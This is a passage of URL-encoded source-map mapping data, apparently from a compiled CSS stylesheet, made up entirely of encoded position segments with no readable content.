KE%2CaAAA%3B%3BAAlGH%2CYA2FC%2CgBASC%2CsBACC%2CUAAS%3BAArGZ%2CYA4FC%2CmBAQC%2CsBACC%2CUAAS%3BAArGZ%2CYA6FC%2CmBAOC%2CsBACC%2CUAAS%3BEACR%2CQAAA%3B%3BAACA%2CYAZH%2CgBASC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAXH%2CmBAQC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAVH%2CmBAOC%2CsBACC%2CUAAS%2CkBAEP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAhBH%2CgBASC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAfH%2CmBAQC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAdH%2CmBAOC%2CsBACC%2CUAAS%2CkBAMP%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaApBzB%2CgBASC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAnBzB%2CmBAQC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAlBzB%2CmBAOC%2CsBACC%2CUAAS%3BEAWP%2CcAAA%3B%3BAAhHL%2CYAuHC%3BAAvHD%2CYAwHC%3BAAxHD%2CYAyHC%3BEACC%2CgBAAA%3B%3BAA1HF%2CYA8HC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CeAAe%2CgBAAgB%2CaAFtC%3BAAGC%2CKAAM%2CcAAc%2CgBAAgB%2CaAHrC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%3BAAKC%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%3BAAMC%2CKAAM%2CeAAe%2CgBAAgB%2CaANtC%3BAAOC%2CKAAM%2CcAAc%2CgBAAgB%2CaAPrC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaARpC%3BAASC%2CKAAM%2CaAAa%2CgBAAgB%2CaATpC%3BEAUE%2CiBAAA%3B%3BAAED%2CKAAM%2CeAAe%2CgBAAgB%2CaAZtC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbrC%3BAAcC%2CKAAM%2CaAAa%2CgBAAgB%2CaAdpC%3BEAeE%2CuBAAA%3B%3BAAGD%2CKAAM%2CeAAe%2CgBAAgB%2CaAlBtC%3BAAmBC%2CKAAM%2CcAAc%2CgBAAgB%2CaAnBrC%3BAAoBC%2CKAAM%2CaAAa%2CgBAAgB%2CaApBpC%3BAAqBC%2CKAAM%2CaAAa%2CgBAAgB%2CaArBpC%3BEAsBE%2CSAAA%3B%3BAAED%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAxB3D%3BAAyBC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAzB1D%3BAA0BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA1BzD%3BAA2BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA3BzD%3BAA4BC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaA5B3D%3BAA6BC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaA7B1D%3BAA8BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA9BzD%3BAA%2BBC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA%5C%2FBzD%3BAAgCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAhC3D%3BAAiCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAjC1D%3BAAkCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAlCzD%3BAAmCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAnCzD%3BAAoCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaApC3D%3BAAqCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaArC1D%3BAAsCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAtCzD%3BAAuCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAvCzD%3BEAwCE%2CcAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaA3CxB%2CMA0CC%3BAAEC%2CKAAM%2CgBAAgB%2CaA5CxB%2CMA0CC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7CxB%2CMA0CC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9CxB%2CMA0CC%3BAAKC%2CKAAM%2CgBAAe%2CcAAe%2CaA%5C%2FCtC%2CMA0CC%3BAAMC%2CKAAM%2CgBAAe%2CcAAe%2CaAhDtC%2CMA0CC%3BAAOC%2CKAAM%2CgBAAe%2CcAAe%2CaAjDtC%2CMA0CC%3BAAQC%2CKAAM%2CgBAAe%2CcAAe%2CaAlDtC%2CMA0CC%3BEASE%2CWAAA%3BEACA%2CYAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAtDrC%2CMA0CC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAvDtC%2CMA0CC%3BEAcE%2CqBAAA%3B%3BAAOF%2CKAAM%2CgBAAgB%2CaADvB%2CEAAC%2COAAO%3BEAEN%2CeAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%2CEAAC%2COAAO%3BEAKN%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAPpC%2CEAAC%2COAAO%3BEAQN%2CeAAA%3B%3BAAMD%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%3BAAEhB%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%2CQAAS%2CGAAG%3BAAEnB%2CKAAM%2CgBAAgB%2CaAHvB%2CSAAQ%2CQAAS%3BAAGhB%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%2CGAAG%3BEAGlB%2CSAAA%3BEACA%2CcAAA%3B%3BAAKD%2CKAAM%2CeAAe%2CaADtB%2CQAAO%3BAAEN%2CKAAM%2CcAAc%2CaAFrB%2CQAAO%3BAAGN%2CKAAM%2CaAAa%2CaAHpB%2CQAAO%3BAAIN%2CKAAM%2CaAAa%2CaAJpB%2CQAAO%3BEAKL%2CaAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaAPvB%2CQAAO%3BEAQL%2CgBAAA%3B%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaAZrC%2CQAAO%2CMAWN%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbtC%2CQAAO%2CMAWN%3BEAGE%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAID%2CKAAM%2CaAAa%2CgBAAgB%2CaArBrC%2CQAAO%2CMAoBN%2COAAM%3BAAEL%2CKAAM%2CcAAc%2CgBAAgB%2CaAtBtC%2CQAAO%2CMAoBN%2COAAM%3BEAGJ%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAzBrC%2CQAAO%2CMAoBN%2COAAM%3BAAML%2CKAAM%2CcAAc%2CgBAAgB%2CaA1BtC%2CQAAO%2CMAoBN%2COAAM%3BEAOJ%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAjCxB%2CQAAO%2CMAgCJ%3BEAEA%2CaAAA%3B%3BAAIC%2CKADK%2CgBAAgB%2CaArCzB%2CQAAO%2CMAgCJ%2CKAIA%2CmBAEE%3BEACA%2CaAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BEAGH%2CYAAA%3B%3BAACA%2CKAHK%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%2CaAIF%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAIH%2CYAtDH%2CQAAO%2CMAgCJ%2CKAIA%2CmBAkBC%3BEACA%2CeAAA%3B%3BAAKD%2CKAAM%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%3BEAGC%2CyBAAA%3B%3BAACA%2CKAFK%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%2CiBAIE%3BEACA%2CaAAA%3B%3BAASD%2CKAFK%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%2CeAGG%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA9RN%2CYAiNC%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEACN%2CkBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEAGL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CaAAA%3B%3BAAHD%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAANF%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAACA%2CKAdG%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%2CEAOE%3BEACA%2CSAAS%2CEAAT%3BEACA%2C0BAAA%3B%3BAAtTT%2CYAiNC%2CQAAO%2CMA6GN%3BEACC%2CeAAA%3B%3BAA%5C%2FTH%2CYAmUC%3BEACC%2CcAAA%3BEACM%2CaAAA%3B%3BAArUR%2CYAmUC%2CkBAIC%2CQAAO%3BAAvUT%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%3BEACf%2CSAAA%3BEACA%2CUAAA%3B%3BAACA%2CYARF%2CkBAIC%2CQAAO%2CSAIL%3BAAAD%2CYARF%2CkBAKC%2CQAAO%2CSAAS%2COAGd%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAlVJ%2CYAmUC%2CkBAIC%2CQAAO%2CSAaN%2CSAAQ%3BAApVX%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%2COAYf%2CSAAQ%3BEACP%2CeAAA%3B%3BAArVJ%2CYAmUC%2CkBAsBC%3BEACC%2CoBAAA%3B%3BAA1VH%2CYA8VC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAGC%2CKAAM%2CeAAe%2CgBAAgB%2CaALvC%2CcAIE%3BAAEA%2CKAAM%2CcAAc%2CgBAAgB%2CaANtC%2CcAIE%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CaAPrC%2CcAIE%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaARrC%2CcAIE%3BEAKC%2CkBAAA%3BEACA%2CWAAA%3BEACY%2CMAAA%3B%3BAAzWhB%2CYA8VC%2CcAeC%3BEACC%2CWAAA%3B%3BAA9WH%2CYA8VC%2CcAeC%2CSAEC%3BEACC%2CsBAAA%3B%3BAACA%2CYAnBH%2CcAeC%2CSAEC%2CMAEE%3BEACA%2CiCAAA%3BEACA%2CyBAAA%3B%3BAAOA%2CKAJK%2CgBAAgB%2CaAxBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAHK%2CgBAAgB%2CaAzBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAFiB%2CgBAAgB%2CaA1BrC%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKADiB%2CgBAAgB%2CaA3BrC%2CcAeC%2CSAEC%2CMAWG%3BEACA%2CgBAAA%3B%3BAAMH%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%3BAAGC%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%3BAAKC%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%3BAAMC%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%3BAAOC%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%3BAASC%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%3BAAUC%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%3BAAWC%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%3BAAYC%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%3BEAaE%2CeAAA%3B%3BAACA%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%3BEACD%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAAZF%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3BEACA%2CSAAA%3B%3BAAIH%2CKAlCK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAjCK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAhCK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA%5C%2FBK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA9BK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKA7BK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKA5BK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA3BK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA1BK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAzBK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAxBK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKAvBK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAmCG%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAArCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAtCF%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAArCF%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAApCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAnCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAlCF%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAAjCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAhCF%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA%5C%2FBF%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCE%2CEAAC%3BAA9BF%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCE%2CEAAC%3BAA7BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA5BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAvCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAtCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAArCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAApCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAnCnB%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAlCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAjCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAhCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA%5C%2FBnB%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA9BnB%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA7BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA5BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAAU%2CKAvCvB%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAtCvB%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKArCvB%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKApCvB%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAnCvB%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAlCvB%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAjCvB%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAhCvB%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA%5C%2FBvB%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA9BvB%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA7BvB%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA5BvB%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwC%2BB%3BEAC5B%2CeAAA%3B%3BAAeD%2CKAZK%2CeAAe%2CgBAAgB%2CaA9EvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAXK%2CcAAc%2CgBAAgB%2CaA%5C%2FEtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAhFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKATK%2CaAAa%2CgBAAgB%2CaAjFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKARK%2CeAAe%2CgBAAgB%2CaAlFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAPK%2CcAAc%2CgBAAgB%2CaAnFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaApFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKALK%2CaAAa%2CgBAAgB%2CaArFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAJK%2CeAAe%2CgBAAgB%2CaAtFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAHK%2CcAAc%2CgBAAgB%2CaAvFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaAxFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKADK%2CaAAa%2CgBAAgB%2CaAzFrC%2CcAkCC%2CMAwDG%2COACE%3BEACD%2CYAAA%3B%3BAAQF%2CKAJK%2CeAAe%2CgBAAgB%2CaAhGvC%2CcAkCC%2CMAkEG%3BAAAD%2CKAHK%2CcAAc%2CgBAAgB%2CaAjGtC%2CcAkCC%2CMAkEG%3BAAAD%2CKAFK%2CaAAa%2CgBAAgB%2CaAlGrC%2CcAkCC%2CMAkEG%3BAAAD%2CKADK%2CaAAa%2CgBAAgB%2CaAnGrC%2CcAkCC%2CMAkEG%3BEACA%2CaAAA%3B%3BAAncL%2CYA8VC%2CcAyGC%2CSACC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%3BEAKE%2CWAAA%3BEACA%2CUAAA%3B%3BAACA%2CKALK%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAJK%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAHK%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%2COAOG%3BEACA%2CeAAA%3B%3BAAQN%2CKAAM%2CaAAY%2CqBACjB%2CaACC%2COAAM%3BEACL%2CSAAA%3BEACA%2CUAAA%3B%3BAAJH%2CKAAM%2CaAAY%2CqBACjB%2CaAKC%2CQAAO%3BAANT%2CKAAM%2CaAAY%2CqBACjB%2CaAMC%3BEACC%2CaAAA%3B%3BAAED%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%3BEACN%2CgBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%3BEACC%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAPH%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%2CMAIC%3BEACC%2CcAAA%3B%3BAAIH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3B%3BAAJD%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%3BEACC%2CYAAA%3B%3BAANF%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAEC%2COAAM%3BAAPR%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAGC%2COAAM%3BEACL%2CUAAA%3BEACA%2CSAAA%3B%3BAAVH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAOC%2CQAAO%3BEACN%2CMAAA%3BEACA%2C%2BBAAA%3B%3BAArCN%2CKAAM%2CaAAY%2CqBA2CjB%2CQAAO%2CQACN%3BEACC%2CaAAA%3B%3BAAOA%2CsBAFF%2CkBACC%2COAAM%2COAAO%2CSACX%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAALJ%2CsBACC%2CkBACC%2COAAM%2COAAO%2CSAKZ%2CSAAQ%2CIAAK%3BEACZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAOH%2CKAAM%2CgBAAgB%2COADjB%3BEAEJ%2CaAAA%3B%3BAAIF%2CIAAI%2CqBACH%2CQAAO%3BEACN%2CkBAAA%3B%3BAAFF%2CIAAI%2CqBACH%2CQAAO%2CQAEN%3BEACC%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAPH%2CIAAI%2CqBAUH%3BEACC%2CeAAA%3B%3BAAXF%2CIAAI%2CqBAUH%2CwBAEC%3BEACC%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3B%3BAACA%2CIAhBC%2CqBAUH%2CwBAEC%2COAIE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApBJ%2CIAAI%2CqBAUH%2CwBAEC%2COAUC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAAxBJ%2CIAAI%2CqBAUH%2CwBAkBC%2CiBACC%2COACC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAOL%2CgBAAiB%3BEAChB%2CUAAA%3B%3BAAIA%2CKAAM%2CgBAAgB%3BAACtB%2CKAAM%2CgBAAgB%3BEACrB%2CWAAA%3B%3BAAED%2CaAAC%2CeACA%2CIACG%3BEACD%2CUAAA%3B%3BAAOY%2CKAAM%2CeAAe%2CcAHjC%2CoBACI%2CsBACI%2CQAAO%3BAAEH%2CKAAM%2CcAAc%2CcAJhC%2CoBACI%2CsBACI%2CQAAO%3BAAGH%2CKAAM%2CaAAa%2CcAL%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BAAIH%2CKAAM%2CaAAa%2CcAN%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BEAKC%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGA%2CKAAM%2CeAAe%2CcAXrC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAEI%2CKAAM%2CcAAc%2CcAZpC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAGI%2CKAAM%2CaAAa%2CcAbnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAII%2CKAAM%2C